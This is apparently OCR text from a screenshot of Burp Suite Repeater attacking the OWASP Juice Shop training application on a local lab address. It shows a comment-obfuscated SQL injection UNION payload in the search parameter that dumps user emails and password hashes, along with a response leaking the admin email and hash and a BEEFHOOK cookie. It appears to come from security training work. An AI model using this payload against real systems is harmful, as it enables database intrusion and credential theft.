 Burp Suite Community E...
OWASP Juice Shop - Mo...
*~/Desktop/juiceshopsql...
loiliangyang@kali: ~
loiliangyang@kali: ~
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.0.106:3000 ?
Request
Pretty Raw \n Actions
1 GET /rest/products/search?q=
'))UNION/**/SELECT/**/id,/**/email,/**/password,/**/'
4',/**/'5',/**/'6',/**/'7',/**/'8',/**/9/**/FROM/**/u
sers-- HTTP/1.1
2 Host: 192.168.0.106:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.0.106:3000/
9 Cookie: BEEFHOOK=
CXp0h0n50rO5TXBq4bn9PaiJvl1fnHoSweAJsW9cTyGD2p5sTABAo
0VTuIzvHuKMAyHeTsv6sn5KP86m; language=en;
cookieconsent_status=dismiss; welcomebanner_status=
dismiss; continueCode=
Y8MNaK5VROexd8NhyU3tOTLSYuYiYVsK2ie7faeS32UaoFWr0ZDW3
j9Qm42o; io=czdhqcfz4OuIV7kaAAB5
10 If-None-Match: W/"26f3-Hmjm3EiwjqUjHnEtt76FfWm/A7A"
11 Cache-Control: max-age=0
12
13
? Search... 0 matches
Response
Pretty Raw Render \n Actions
{
"id":1,
"name":"Apple Juice (1000ml)",
"description":"The all-time classic.",
"price":1.99,
"deluxePrice":0.99,
"image":"apple_juice.jpg",
"createdAt":"2021-06-15 11:39:13.936 +00:00",
"updatedAt":"2021-06-15 11:39:13.936 +00:00",
"deletedAt":null
},
{
"id":1,
"name":"admin@juice-sh.op",
"description":"0192023a7bbd73250516f069df18b500"
"price":"4",
"deluxePrice":"5",
"image":"6",
"createdAt":"7",
"updatedAt":"8",
"deletedAt":9
},
{
"id":2,
"name":"Orange Juice (1000ml)",
"description":"Made from oranges hand-picked by
"price":2.99,
"deluxePrice":2.49,
? Search... 0 matches
INSPECTOR ?
Back < >
Query parameter
NAME
q
VALUE
DECODED FROM: URL encoding
Cancel Apply changes
Done
| 16 millis